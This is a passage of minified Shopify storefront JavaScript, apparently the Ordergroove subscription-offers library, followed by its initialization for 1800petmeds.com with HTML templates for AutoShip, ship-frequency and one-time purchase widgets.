c}).filter(c=>c.frequency!==Vn)}if(le===e.type){let{payload:r}=e,o=fo(t,e),[i,s]=nt(o,r.product);return s.concat({...i,...r.product,frequency:r.frequency})}return fo(t,e)},"optedin"),gu=n((t={},e)=>{var r;if(D===e.type){let{payload:{product:o}}=e;return((r=o.variants)==null?void 0:r.reduce((i,s)=>({...i,[s.id]:{value:s.price}}),t))||t}return t},"price"),yu=n((t={},e)=>t,"productOffer"),bu=n((t={},e)=>{if(D===e.type){let{payload:{product:r,currency:o}}=e,i=$a(r);return r.variants.reduce((s,a)=>{var c;return{...s,[a.id]:(c=a.selling_plan_allocations)==null?void 0:c.reduce((l,p)=>Mn(l,p,i,o),[])}},t)||t}if(me===e.type){let r=e.payload;return r.items.reduce((o,i)=>i.selling_plan_allocation?{...o,[i.key]:Mn([],i.selling_plan_allocation,[],r.currency)}:o,t)||t}return t},"productPlans"),Su=Jt({auth:On,authUrl:Tn,autoshipByDefault:qn,autoshipEligible:uu,config:Va,defaultFrequencies:Dn,eligibilityGroups:xn,environment:In,firstOrderPlaceDate:Rn,incentives:Pn,inStock:du,locale:Nn,merchantId:vn,nextUpcomingOrder:En,offer:fu,offerId:wn,experiments:Fr,optedin:mu,optedout:_n,previewStandardOffer:kn,previewUpsellOffer:Fn,price:gu,productOffer:yu,productPlans:bu,productToSubscribe:An,sessionId:Cn,templates:Un,prepaidShipmentsSelected:Ln});function jn(t,e){return window.og&&window.og.previewMode?ho(t,e):Su(t,e)}n(jn,"shopifyReducer");var Wa=ce(Ot()),Ja=ce(Qt());function Ba(t,e,r){let o=`[name="id"][value="${t}"]`,i=`form[action="/cart/add"] option[value="${t}"]`;if(!e)return;let s=document.querySelectorAll(o);s.length||(s=document.querySelectorAll(i)),[...s].forEach(a=>{let c=a.form,l=c==null?void 0:c.querySelector(`[name="${e}"]`);l||(l=document.createElement("input"),l.type="hidden",l.name=`attributes[${e}]`,c==null||c.appendChild(l)),l.value=r})}n(Ba,"updateTrackingInputs");function Gn(){return`og__${Math.ceil(new Date().getTime()/1e3)}`}n(Gn,"getTrackingKey");function _u(t,e){var u,f,h,w;if(!((u=t.payload.offer)==null?void 0:u.autoshipByDefault))return;let o=(f=t.payload.offer)==null?void 0:f.product.id,i=Gn(),s=((h=t.payload.offer)==null?void 0:h.location)||"",a=((w=t.payload.offer)==null?void 0:w.variationId)||"",c=yo(o,e),p=[o,C.toLowerCase(),s,c,a].join(",");Ba(o,i,p)}n(_u,"addDefaultToSubTracking");function Hn(t){return e=>r=>{switch(e(r),r.type){case C:case F:case q:{let o=r.payload.offer,i=Bn(r);o&&!o.isCart&&Ba(o.product.id,i[0],i[1]);break}case T:_u(r,t);break;default:}}}n(Hn,"shopifyTrackingMiddleware");var za,Ya,bo=((Ya=(za=window.Shopify)==null?void 0:za.routes)==null?void 0:Ya.root)||"/",Eu="/cart",xu=`${bo}cart.js`,Pu=`${bo}cart/change.js`,Ou=`${bo}cart/update.js`,vu=`${bo}products/`,Ka="__ordergroove_offer_id",Tu='[id^="shopify-section-"][id$=__cart-items], [id^="shopify-section-"][id$="__cart-footer"],#cart-live-region-text,#cart-icon-bubble',wu=n(t=>(0,Ja.debounce)(100,!1,function(e){let{id:r}=Object.fromEntries([...new FormData(e).entries()]);r?t.setAttribute("product",r):t.removeAttribute("product")}),"makeSyncProductId");async function Cu(){var r,o;let t=(o=(r=window.Shopify)==null?void 0:r.currency)==null?void 0:o.active;return t||(await zn()).currency}n(Cu,"getCurrency");async function Ru(t,e){let r=Au(e);if(r)try{let[i,s]=await Promise.all([Qa(r),Cu()]),a={product:i,offer:e,currency:s};t.dispatch({type:D,payload:a})}catch(i){console.warn("OG: Unable to fetch product details for PDP",i)}let o=e.closest("form");if(!o){let i=e.parentElement;for(;i&&(o=i.querySelector('form[action$="/cart/add"]'),!(o||i.tagName.toLowerCase()==="body"));)i=i.parentElement}if(o){let i=wu(e);o.addEventListener("change",()=>i(o)),new MutationObserver(()=>i(o)).observe(o,{subtree:!0,childList:!0})}else console.info("no /cart/add form found for og-offer",e)}n(Ru,"setupPdp");async function zn(){return(await fetch(xu)).json()}n(zn,"getCart");function Au(t){return[()=>t==null?void 0:t.dataset.shopifyProductHandle,()=>{var e,r;return(((r=(e=document.querySelector('[href$=".oembed"]'))==null?void 0:e.getAttribute("href"))==null?void 0:r.match(/\/([^/]+)\.oembed$/))||[])[1]},()=>{var e,r;return(document.querySelector('meta[property="og:type"][content="product"]')&&((r=(e=document.querySelector('meta[property="og:url"][content]'))==null?void 0:e.getAttribute("content"))==null?void 0:r.match(/\/([^/]+)$/))||[])[1]},()=>{var e;return(e=[...document.querySelectorAll("[type$=json]")].map(r=>JSON.parse(r.textContent||"{}")).find(r=>r.handle&&r.price))==null?void 0:e.handle}].reduce((e,r)=>e||r(),"")}n(Au,"guessProductHandle");var Qa=(0,Wa.default)(async function(t){return(await fetch(`${vu}${t}.js`)).json()});async function Iu(t,e){let r=await zn(),{items:o}=r,i=r;t.dispatch({type:me,payload:i});let s=Number(e.product.id);s<=o.length&&e.setAttribute("product",o[s-1].key),(await Promise.all(Array.from(new Set(o.map(({handle:c})=>c))).map(Qa))).forEach(c=>{let l={product:c,offer:e,currency:r.currency};t.dispatch({type:D,payload:l})})}n(Iu,"setupCart");async function Nu(t,e){var s,a;let r=t.payload.offer,o=t.payload.frequency||yo(t.payload.product.id,e),i=Bn(t);if(!!(r!=null&&r.isCart))try{r.style.pointerEvents="none",r.style.opacity=".7";let c=Array.from(document.querySelectorAll(Tu)),l=t.payload.product.id,p=await zn(),u=(s=p==null?void 0:p.items)==null?void 0:s.findIndex(k=>k.key===l),f=p.items[u],h=f.quantity,w=S(l),x=Za(e),g={...Object.fromEntries([i]),...x?{[Ka]:x}:{}};if(Object.keys(g).length>0&&(await fetch(Ou,{method:"POST",credentials:"same-origin",headers:{"Content-Type":"application/json"},body:JSON.stringify({attributes:g})})).status!==200)throw new Error("Cart attributes not updated");let P=await fetch(Pu,{method:"POST",credentials:"same-origin",headers:{"Content-Type":"application/json"},body:JSON.stringify({id:l,quantity:h,properties:f.properties,selling_plan:o||null,sections:c.map(k=>k.id.replace(/^shopify-section-/,""))})});if(P.status!==200)throw new Error("Cart not updated");let _=await P.json(),y=p.items.length===_.items.length?_.items[u].key:(a=_.items.find(k=>k.quantity===h&&k.product_id===w&&(!o&&!k.selling_plan_allocation||(k==null?void 0:k.selling_plan_allocation.selling_plan.id)===o)))==null?void 0:a.key;y&&(e.dispatch({type:Et,payload:{oldCartProductKey:l,newCartProductKey:y}}),r.setAttribute("product",y));let v=_;e.dispatch({type:me,payload:v});let Wt=new CustomEvent(yi,{bubbles:!0,cancelable:!0});if(r.dispatchEvent(Wt),Wt.defaultPrevented)return;let So=_.sections;Object.values(So).length?c.forEach(k=>{let Wn=k.id.replace(/^shopify-section-/,"");if(!(Wn in So))return;let nc=So[Wn],Jn=new DOMParser().parseFromString(nc.toString()||"","text/html").getElementById(k.id);Jn&&(k.innerHTML=Jn.innerHTML)}):window.location.pathname.startsWith(Eu)&&window.location.reload()}catch(c){console.log("OG Error updating cart",c)}finally{r.style.pointerEvents="auto",r.style.opacity="1"}}n(Nu,"synchronizeCartOptin");function Bn(t){var a,c;let e=t.payload.product.id;if(!e)return[];let r=Gn(),o=((a=t.payload.offer)==null?void 0:a.location)||"",i=((c=t.payload.offer)==null?void 0:c.variationId)||"",s=[e,t.type.toLowerCase(),o];switch(t.type){case L:case F:s.push(""),s.push(i);break;case C:case q:s.push(t.payload.frequency),s.push(i);break;default:return[]}return[r,s.join(",")]}n(Bn,"getTrackingEvent");function yo(t,e){var i;return(i=Pr({id:t})(e.getState()))==null?void 0:i.frequency}n(yo,"getSubscribedFrequency");function Za(t){let e=t.getState();return Mi(e)?e.offerId:null}n(Za,"getOfferIdAttribute");function ku(t,e){e!=null&&e.isCart||!(e!=null&&e.shouldEnableOffer)||[...document.querySelectorAll('form[action$="/cart/add"] [name=id]')].forEach(r=>{let o=r.value,i=yo(o,t);wr(r.form,"selling_plan",i),wr(r.form,"attributes[og__session]",t.getState().sessionId);let s=Za(t);s&&wr(r.form,`attributes[${Ka}]`,s)})}n(ku,"synchronizeSellingPlan");function Yn(t){return e=>r=>{var o;switch(r.type){case C:case F:case q:break;case L:(o=r.payload.offer)!=null&&o.isCart?Iu(t,r.payload.offer):Ru(t,r.payload.offer);break;default:}switch(e(r),r.type){case C:case F:case q:case le:Nu(r,t);case L:case T:case D:ku(t,r.payload.offer);break;default:}}}n(Yn,"shopifyMiddleware");var Fu="/apps/subscriptions/auth/",Xa="og_auth_begin",qu="og_auth_end",Du=n(t=>{let[e,r,o,i]=atob(t).split("|");return{id:e,signature:o,timestamp:r,email:i}},"parseIntegrationTempAuth");async function ec({store:t}){var i;let[e]=Do(),r=Rt(),o=r!=null&&r.dataset.customer?Du(r.dataset.customer):(i=window.ogShopifyConfig)==null?void 0:i.customer;if(o){let s=await Lu(o);if(s){let[a,c,l]=s.split("|");t.dispatch(Ft(e,a,Number(c),l))}}else ji("og_auth")}n(ec,"authorizeShopifyCustomer");async function Uu(t){try{let r=await(await fetch(`${Fu}?customer=${t.id}&customer_signature=${t.signature}&customer_timestamp=${t.timestamp}`)).text(),o=r.lastIndexOf(Xa);if(o<0)throw"Invalid response from OG auth endpoint";return JSON.parse(r.substring(o+Xa.length,r.lastIndexOf(qu)))}catch(e){console.error(e)}}n(Uu,"fetchOGSignature");async function Lu(t){let e=Gi("og_auth");if(e)return e;let{customerId:r,timestamp:o,signature:i}=await Uu(t);if(!r)return"";let s=new Date,a=btoa(i);s.setTime(s.getTime()+2*60*60*1e3);let c=`${r}|${o}|${a};expires=${s.toUTCString()}`;return document.cookie=`og_auth=${c};secure;path=/`,c}n(Lu,"getOrCreateAuthCookie");var tc,oc=Os(...(tc=R)!=null&&tc.shopify_selling_plans?[jn,Yn]:[ho],R.shopify&&Hn),O=Sn(oc),Mu=O.isReady,$u=O.addOptinChangedCallback,Vu=O.addTemplate,ju=O.clear,Gu=O.config,Hu=O.disableOptinChangedCallbacks,Bu=O.getOptins,zu=O.getProductsForPurchasePost,Yu=O.initialize,Wu=O.previewMode,Ju=O.register,Ku=O.resolveSettings,Qu=O.setAuthUrl,Zu=O.setEnvironment,Xu=O.setLocale,ed=O.setMerchantId,td=O.setPublicPath,rd=O.setTemplates,od=O.setupCart,nd=O.setupProduct,id=O.setupProducts,sd=n(()=>Vi(O),"autoInit");var ad=O.initialize,rc;(rc=R)!=null&&rc.shopify_selling_plans&&vr(()=>ec(O));return pc(cd);})();
; return lib; });
//# sourceMappingURL=offers.js.map

var og=window.og||{};og.offers=og.offers||"undefined"!=typeof module&&module.exports,og.offers.initialize("3ac48974986748409f1de8ea78c2ab18","prod","https://www.1800petmeds.com/authiframe",{currency_code:"USD",multicurrency_enabled:!1}).setTemplates([{id:"fe649254",markup:'<og-when test="regularEligible">\n  <div class="og-purchase-wrapper">\n    <div class="og-one-time">\n      <og-optout-button class="og-optout-button">One-Time Purchase</og-optout-button>\n      <div class="email-every">\n        <og-text>Email a reminder every:</og-text>\n        <select class="email-select-month-frequency" default-text="..">\n          <option value="1_3" selected="selected">\n            1 Month\n          </option>\n          <option value="2_3">2 Months</option>\n          <option value="3_3">3 Months</option>\n          <option value="4_3">4 Months</option>\n          <option value="5_3">5 Months</option>\n          <option value="6_3">6 Months</option>\n          <option value="7_3">7 Months</option>\n          <option value="8_3">8 Months</option>\n          <option value="9_3">9 Months</option>\n          <option value="10_3">10 Months</option>\n          <option value="11_3">11 Months</option>\n          <option value="12_3">12 Months</option>\n        </select>\n      </div>\n    </div>\n    <div class="og-autoship">\n      <div class="flex">\n        <og-optin-button class="og-optin-button">AutoShip</og-optin-button>\n        <div class="offer-precent-text">\n          <div class="off_percent d-none"><span class="coupon-value-cart"></span> off</div>\n        </div>\n      </div>\n      <div class="ship-every">\n        <og-text>Ship every:</og-text> \n        <og-select-frequency default-text="">\n          <option value="1_3" selected="selected">\n            1 Month\n          </option>\n          <option value="2_3">2 Months</option>\n          <option value="3_3">3 Months</option>\n          <option value="4_3">4 Months</option>\n          <option value="5_3">5 Months</option>\n          <option value="6_3">6 Months</option>\n          <option value="7_3">7 Months</option>\n          <option value="8_3">8 Months</option>\n          <option value="9_3">9 Months</option>\n          <option value="10_3">10 Months</option>\n          <option value="11_3">11 Months</option>\n          <option value="12_3">12 Months</option>\n        </og-select-frequency>\n      </div>\n    </div>\n  </div>\n</og-when>\n',selector:'[location="cart"]'},{id:"0d22c33f",markup:'\n    <div class="wrappper">\n      <og-when test="regularEligible">\n        <div class="og-optin-wrapper">\n\n            <div class="autoship-wrapper">\n                <og-optin-button>\n                    AutoShip\n                </og-optin-button>\n                <div class="price-wrapper">\n                    <div class="price-row">\n                        <og-icon class="nonSubscribed" key="nonSubscribed">\n                            <svg width="30" height="21" viewBox="0 0 30 21" fill="none"\n                                xmlns="http://www.w3.org/2000/svg">\n                                <path fill-rule="evenodd" clip-rule="evenodd"\n                                    d="M29.963 1.4825C29.9862 1.5728 29.99 1.66469 29.9764 1.753C29.9971 1.829 30.0048 1.91001 29.9971 1.99315L28.6739 16.2698C28.6414 16.6196 28.4594 16.9377 28.1755 17.1409L22.9713 20.8653C22.9594 20.8738 22.9474 20.8818 22.9352 20.8894C22.844 20.9671 22.7234 21.0095 22.5952 20.9982L8.32351 19.7376C8.06803 19.715 7.87905 19.4876 7.9014 19.2297L8.29517 14.6857L3.64401 14.2748C3.37029 14.2507 3.1678 14.007 3.19175 13.7307C3.21569 13.4543 3.45701 13.2499 3.73074 13.2741L8.3819 13.6849L8.54347 11.8204L2.13868 11.2546C1.86495 11.2305 1.66246 10.9868 1.68641 10.7105C1.71036 10.4341 1.95168 10.2297 2.2254 10.2539L8.6302 10.8196L8.82311 8.59345L0.454192 7.85424C0.180463 7.83006 -0.022025 7.58643 0.0019232 7.31008C0.0258714 7.03372 0.267187 6.82929 0.540916 6.85347L8.90983 7.59268L9.23987 3.78417C9.2362 3.7102 9.24482 3.63676 9.26464 3.56676C9.27248 3.53533 9.28341 3.50527 9.29708 3.47688C9.36152 3.33139 9.47733 3.20847 9.63291 3.13858L16.4729 0.066126C16.588 0.0144004 16.7141 -0.0075412 16.8398 0.0022882L29.372 0.982555C29.6546 1.00466 29.892 1.20552 29.963 1.4825ZM27.3586 16.0837L23.2313 19.0374L24.3831 5.74579L26.2301 4.51408L25.7073 10.5462C25.6834 10.8226 25.8859 11.0662 26.1596 11.0904C26.4333 11.1145 26.6747 10.9101 26.6986 10.6338L27.2851 3.86523C27.3494 3.82471 27.4041 3.76969 27.4444 3.70424L28.5759 2.9497L27.3586 16.0837ZM24.9635 3.75343L13.8183 2.72457L12.2387 3.43412L23.8981 4.46396L24.9635 3.75343ZM15.6813 1.88776L16.8807 1.34896L27.342 2.16724L26.2923 2.86731L15.6813 1.88776Z"\n                                    fill="#B4CAFF" />\n                            </svg>\n                        </og-icon>\n                        <og-icon class="subscribed" key="subscribed">\n                            <svg width="30" height="21" viewBox="0 0 30 21" fill="none"\n                                xmlns="http://www.w3.org/2000/svg">\n                                <path fill-rule="evenodd" clip-rule="evenodd"\n                                    d="M29.963 1.4825C29.9862 1.5728 29.99 1.66469 29.9764 1.753C29.9971 1.829 30.0048 1.91001 29.9971 1.99315L28.6739 16.2698C28.6414 16.6196 28.4594 16.9377 28.1755 17.1409L22.9713 20.8653C22.9594 20.8738 22.9474 20.8818 22.9352 20.8894C22.844 20.9671 22.7234 21.0095 22.5952 20.9982L8.32351 19.7376C8.06803 19.715 7.87905 19.4876 7.9014 19.2297L8.29517 14.6857L3.64401 14.2748C3.37029 14.2507 3.1678 14.007 3.19175 13.7307C3.21569 13.4543 3.45701 13.2499 3.73074 13.2741L8.3819 13.6849L8.54347 11.8204L2.13868 11.2546C1.86495 11.2305 1.66246 10.9868 1.68641 10.7105C1.71036 10.4341 1.95168 10.2297 2.2254 10.2539L8.6302 10.8196L8.82311 8.59345L0.454192 7.85424C0.180463 7.83006 -0.022025 7.58643 0.0019232 7.31008C0.0258714 7.03372 0.267187 6.82929 0.540916 6.85347L8.90983 7.59268L9.23987 3.78417C9.2362 3.7102 9.24482 3.63676 9.26464 3.56676C9.27248 3.53533 9.28341 3.50527 9.29708 3.47688C9.36152 3.33139 9.47733 3.20847 9.63291 3.13858L16.4729 0.066126C16.588 0.0144004 16.7141 -0.0075412 16.8398 0.0022882L29.372 0.982555C29.6546 1.00466 29.892 1.20552 29.963 1.4825ZM27.3586 16.0837L23.2313 19.0374L24.3831 5.74579L26.2301 4.51408L25.7073 10.5462C25.6834 10.8226 25.8859 11.0662 26.1596 11.0904C26.4333 11.1145 26.6747 10.9101 26.6986 10.6338L27.2851 3.86523C27.3494 3.82471 27.4041 3.76969 27.4444 3.70424L28.5759 2.9497L27.3586 16.0837ZM24.9635 3.75343L13.8183 2.72457L12.2387 3.43412L23.8981 4.46396L24.9635 3.75343ZM15.6813 1.88776L16.8807 1.34896L27.342 2.16724L26.2923 2.86731L15.6813 1.88776Z"\n                                    fill="#5a62d4" />\n                            </svg>\n                        </og-icon>\n                        <div subscription class="og-subscription-price"></div>\n                    </div>\n                   <div class="js-og-offer-percent-value og-offer-percent-value d-none"><span class="js-og-offer-percent-value-item"></span> off every order</div>\n                </div>\n            </div>\n            <div class="autoship-options-wrapper js-autoship-options-wrapper">\n\n                <div class="autoship-options">\n                    <og-autoship-icon class="nonSubscribed" key="nonSubscribed">\n                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <rect width="20" height="20" rx="10" fill="#B4CAFF" />\n                            <path d="M7.16602 10.5002L8.66602 12.1668L12.8327 7.8335" stroke="white" stroke-width="1.5"\n                                stroke-linecap="round" stroke-linejoin="round" />\n                        </svg>\n                    </og-autoship-icon>\n                    <og-autoship-icon class="subscribed" key="subscribed">\n                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <rect width="20" height="20" rx="10" fill="#5a62d4" />\n                            <path d="M7.16602 10.5002L8.66602 12.1668L12.8327 7.8335" stroke="white" stroke-width="1.5"\n                                stroke-linecap="round" stroke-linejoin="round" />\n                        </svg>\n                    </og-autoship-icon>\n                    <og-autoship-options>Guaranteed savings on every order</og-autoship-options>\n                </div>\n                <div class="autoship-options">\n                    <og-autoship-icon class="nonSubscribed" key="nonSubscribed">\n                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <rect width="20" height="20" rx="10" fill="#B4CAFF" />\n                            <path d="M7.16602 10.5002L8.66602 12.1668L12.8327 7.8335" stroke="white" stroke-width="1.5"\n                                stroke-linecap="round" stroke-linejoin="round" />\n                        </svg>\n                    </og-autoship-icon>\n                    <og-autoship-icon class="subscribed" key="subscribed">\n                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <rect width="20" height="20" rx="10" fill="#5a62d4" />\n                            <path d="M7.16602 10.5002L8.66602 12.1668L12.8327 7.8335" stroke="white" stroke-width="1.5"\n                                stroke-linecap="round" stroke-linejoin="round" />\n                        </svg>\n                    </og-autoship-icon>\n                    <og-autoship-options>Pause, skip or cancel anytime</og-autoship-options>\n                </div>\n                <div class="autoship-options">\n                    <og-autoship-icon class="nonSubscribed" key="nonSubscribed">\n                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <rect width="20" height="20" rx="10" fill="#B4CAFF" />\n                            <path d="M7.16602 10.5002L8.66602 12.1668L12.8327 7.8335" stroke="white" stroke-width="1.5"\n                                stroke-linecap="round" stroke-linejoin="round" />\n                        </svg>\n                    </og-autoship-icon>\n                    <og-autoship-icon class="subscribed" key="subscribed">\n                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">\n                            <rect width="20" height="20" rx="10" fill="#5a62d4" />\n                            <path d="M7.16602 10.5002L8.66602 12.1668L12.8327 7.8335" stroke="white" stroke-width="1.5"\n                                stroke-linecap="round" stroke-linejoin="round" />\n                        </svg>\n                    </og-autoship-icon>\n                    <og-autoship-options>Free access to licensed veterinarians</og-autoship-options>\n                </div>\n            </div>\n            <div class="ship-select">\n                <og-text class="offerEveryLabel" key="offerEveryLabel">\n                    Ship every\n                </og-text>\n                <og-select-frequency>\n\n                    <option value="1_3" selected="selected">\n                        1 Month\n                    </option>\n                    <option value="2_3">\n                        2 Months\n                    </option>\n                    <option value="3_3">\n                        3 Months\n                    </option>\n                    <option value="4_3">\n                        4 Months\n                    </option>\n                    <option value="5_3">\n                        5 Months\n                    </option>\n                    <option value="6_3">\n                        6 Months\n                    </option>\n                    <option value="7_3">\n                        7 Months\n                    </option>\n                    <option value="8_3">\n                        8 Months\n                    </option>\n                    <option value="9_3">\n                        9 Months\n                    </option>\n                    <option value="10_3">\n                        10 Months\n                    </option>\n                    <option value="11_3">\n                        11 Months\n                    </option>\n                    <option value="12_3">\n                        12 Months\n                    </option>\n\n                </og-select-frequency>\n            </div>\n            <div class="code_wrapper discount-code1-wrapper d-none">\n                <span class="text1">35% off your first AutoShip</span>\n                <span class="text2">Use code SAVE35 in cart</span>\n                <span class="text3">Up to $20 off, <a class="neutral-link" href="/tc.html "\n                        target="_blank " alt="Exclusions apply ">exclusions apply</a></span>\n            </div>\n            <div class="code_wrapper discount-code2-wrapper d-none">\n                <span class="text1"><span class="coupon-value"></span>off on your first order</span>\n                <span class="text3">+an extra <span class="coupon-value">5</span> on all future deliverables</span>\n            </div>\n            <div class="code_wrapper generic-autoship-code-wrapper d-none">\n                <span class="text1"><span class="autoship-coupon-value"></span> off your first AutoShip</span>\n                <span class="text2">Use code <span class="autoship-coupon-code-value"></span> in cart</span>\n                <span class="text3"><a class="neutral-link" href="/tc.html "\n                        target="_blank " alt="Exclusions apply ">exclusions apply</a></span>\n            </div>\n        </div>\n        </og-when>\n        <div class="og-optout-wrapper">\n            <og-optout-button>\n                One-Time Purchase\n            </og-optout-button>\n            <div regular class="og-regular-price"></div>\n        </div>\n        \n\n\n<og-when test="upsellEligible">\n    <og-when test="!upcomingOrderContainsProduct">\n        Add to upcoming subscription order and receive 20% off\n        <og-upsell-button>\n            <button type="button">\n                Add to Next Order on\n                <og-next-upcoming-order format="{{month-short}} {{day}}, {{year-numeric}}">\n                    </og-nextupcoming-order>\n            </button>\n        </og-upsell-button>\n        <og-upsell-modal>\n            Subscribe to this product and have it conveniently delivered to you at the frequency you choose! Read the\n            FAQ here. Promotion subject to change.\n            <br />\n            <og-when test="subscriptionEligible">\n                <og-optout-button>\n                    Get one-time\n                </og-optout-button>\n                <br />\n                <og-optin-button>\n                    Subscribe and get 10% off on every order\n                </og-optin-button>\n                Ship Every\n                <og-select-frequency default-text="..">\n                    <option value="1_3" selected="selected">\n                        1 months\n                    </option>\n                    <option value="2_3">\n                        2 months1\n                    </option>\n                    <option value="3_3">\n                        3 months\n                    </option>\n                </og-select-frequency>\n            </og-when>\n            <og-when test="!subscriptionEligible">\n                <og-next-upcoming-order format="{{month-short}} {{day}}, {{year-numeric}}">\n            </og-when>\n            <br />\n            <span slot="confirm">\n                <button type="button">Add</button>\n            </span>\n            <span slot="cancel">\n                <button type="button"></button>\n            </span>\n        </og-upsell-modal>\n    </og-when>\n    <og-when test="upcomingOrderContainsProduct">\n        <og-next-upcoming-order format="{{month-short}} {{day}}, {{year-numeric}}">\n            </og-nextupcoming-order>\n    </og-when>\n</og-when>\n\n<script>\n    document.addEventListener("DOMContentLoaded", () => {\n        console.log(\'og-select-frequency DOM CONTENT Loaded\')\n        // Select the <og-select-frequency> element (host element)\n        const host = document.querySelector(\'og-select-frequency\');\n\n        if (host && host.shadowRoot) {\n            // Create a <style> element and set its content\n            const styleElement = document.createElement(\'style\');\n            styleElement.textContent = `\n\n          og-select {\n            background:red;\n            border: 1px solid #dbdee0;\n            font-family: DM Sans;\n            -moz-appearance: none !important;\n            appearance: none !important;\n            width: 100%;\n            height: 38px;\n            border-radius: 999px;\n            margin: -5px -20px;\n            padding: 5px 20px;\n\n\n            background: url(\'data:image/svg+xml,%3Csvg width="16" height="10" viewBox="0 0 16 10" fill="none" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath d="M14.666 1.6665L7.99935 8.33317L1.33268 1.6665" stroke="%232D2720" stroke-width="2" stroke-linecap="round"/%3E%3C/svg%3E\') 94% no-repeat #fff;\n\n        }\n            og-select span{\n            display:none;\n            }\n        `;\n\n            // Append the style to the shadow root\n            host.shadowRoot.appendChild(styleElement);\n        } else {\n            console.warn(\'The host element or its shadow root is not available\');\n        }\n    });\n<\/script>',selector:'[location="pdp-auto-1"]'},{id:"2d6a1208",markup:'<og-when test="regularEligible">\n  <div class="og-purchase-wrapper">\n    <div class="og-autoship">\n      <div class="flex">\n        <og-optin-button class="og-optin-button">AutoShip</og-optin-button>\n        <div class="offer-precent-text">\n          <div class="off_percent d-none"><span class="coupon-value-cart"></span> off</div>\n        </div>\n      </div>\n      <div class="ship-every">\n        <og-text>Ship every:</og-text> \n        <og-select-frequency default-text="">\n          <option value="1_3" selected="selected">\n            1 Month\n          </option>\n          <option value="2_3">2 Months</option>\n          <option value="3_3">3 Months</option>\n          <option value="4_3">4 Months</option>\n          <option value="5_3">5 Months</option>\n          <option value="6_3">6 Months</option>\n          <option value="7_3">7 Months</option>\n          <option value="8_3">8 Months</option>\n          <option value="9_3">9 Months</option>\n          <option value="10_3">10 Months</option>\n          <option value="11_3">11 Months</option>\n          <option value="12_3">12 Months</option>\n        </og-select-frequency>\n      </div>\n    </div>\n    <div class="og-one-time">\n      <og-optout-button class="og-optout-button">One-Time Purchase</og-optout-button>\n      <div class="email-every">\n        <og-text>Email a reminder every:</og-text>\n        <select class="email-select-month-frequency" default-text="..">\n          <option value="1_3" selected="selected">\n            1 Month\n          </option>\n          <option value="2_3">2 Months</option>\n          <option value="3_3">3 Months</option>\n          <option value="4_3">4 Months</option>\n          <option value="5_3">5 Months</option>\n          <option value="6_3">6 Months</option>\n          <option value="7_3">7 Months</option>\n          <option value="8_3">8 Months</option>\n          <option value="9_3">9 Months</option>\n          <option value="10_3">10 Months</option>\n          <option value="11_3">11 Months</option>\n          <option value="12_3">12 Months</option>\n        </select>\n      </div>\n    </div>\n  </div>\n</og-when>\n',selector:'[location="cart-auto-1"]'},{id:"569c64ce",markup:'\n    <div class="wrappper">\n        <div class="og-optout-wrapper">\n            <og-optout-button>\n                One-Time Purchase\n            </og-optout-button>\n            <div regular class="og-regular-price"></div>\n        </div>\n        <og-when test="regularEligible">\n        <div class="og-optin-wrapper">\n\n            <div class="autoship-wrapper">\n                <og-optin-button>\n                    AutoShip\n                </og-optin-button>\n                <div class="price-wrapper">\n                    <div class="price-row">\n                        <og-icon class="nonSubscribed" key="nonSubscribed">\n                            <svg width="30" height="21" viewBox="0 0 30 21" fill="none"\n                                xmlns="http://www.w3.org/2000/svg">\n                                <path fill-rule="evenodd" clip-rule="evenodd"\n                                    d="M29.963 1.4825C29.9862 1.5728 29.99 1.66469 29.9764 1.753C29.9971 1.829 30.0048 1.91001 29.9971 1.99315L28.6739 16.2698C28.6414 16.6196 28.4594 16.9377 28.1755 17.1409L22.9713 20.8653C22.9594 20.8738 22.9474 20.8818 22.9352 20.8894C22.844 20.9671 22.7234 21.0095 22.5952 20.9982L8.32351 19.7376C8.06803 19.715 7.87905 19.4876 7.9014 19.2297L8.29517 14.6857L3.64401 14.2748C3.37029 14.2507 3.1678 14.007 3.19175 13.7307C3.21569 13.4543 3.45701 13.2499 3.73074 13.2741L8.3819 13.6849L8.54347 11.8204L2.13868 11.2546C1.86495 11.2305 1.66246 10.9868 1.68641 10.7105C1.71036 10.4341 1.95168 10.2297 2.2254 10.2539L8.6302 10.8196L8.82311 8.59345L0.454192 7.85424C0.180463 7.83006 -0.022025 7.58643 0.0019232 7.31008C0.0258714 7.03372 0.267187 6.82929 0.540916 6.85347L8.90983 7.59268L9.23987 3.78417C9.2362 3.7102 9.24482 3.63676 9.26464 3.56676C9.27248 3.53533 9.28341 3.50527 9.29708 3.47688C9.36152 3.33139 9.47733 3.20847 9.63291 3.13858L16.4729 0.066126C16.588 0.0144004 16.7141 -0.0075412 16.8398 0.0022882L29.372 0.982555C29.6546 1.00466 29.892 1.20552 29.963 1.4825ZM27.3586 16.0837L23.2313 19.0374L24.3831 5.74579L26.2301 4.51408L25.7073 10.5462C25.6834 10.8226 25.8859 11.0662 26.1596 11.0904C26.4333 11.1145 26.6747 10.9101 26.6986 10.6338L27.2851 3.86523C27.3494 3.82471 27.4041 3.76969 27.4444 3.70424L28.5759 2.9497L27.3586 16.0837ZM24.9635 3.75343L13.8183 2.72457L12.2387 3.43412L23.8981 4.46396L24.9635 3.75343ZM15.6813 1.88776L16.8807 1.34896L27.342 2.16724L26.2923 2.86731L15.6813 1.88776Z"\n                                    fill="#B4CAFF" />\n                            </svg>\n                        </og-icon>\n                        <og-icon class="subscribed" key="subscribed">\n                            <svg width="30" height="21" viewBox="0 0 30 21" fill="none"\n                                xmlns="http://www.w3.org/2000/svg">\n                                <path fill-rule="evenodd" clip-rule="evenodd"\n                                    d="M29.963 1.4825C29.9862 1.5728 29.99 1.66469 29.9764 1.753C29.9971 1.829 30.0048 1.91001 29.9971 1.99315L28.6739 16.2698C28.6414 16.6196 28.4594 16.9377 28.1755 17.1409L22.9713 20.8653C22.9594 20.8738 22.9474 20.8818 22.9352 20.8894C22.844 20.9671 22.7234 21.0095 22.5952 20.9982L8.32351 19.7376C8.06803 19.715 7.87905 19.4876 7.9014 19.2297L8.29517 14.6857L3.64401 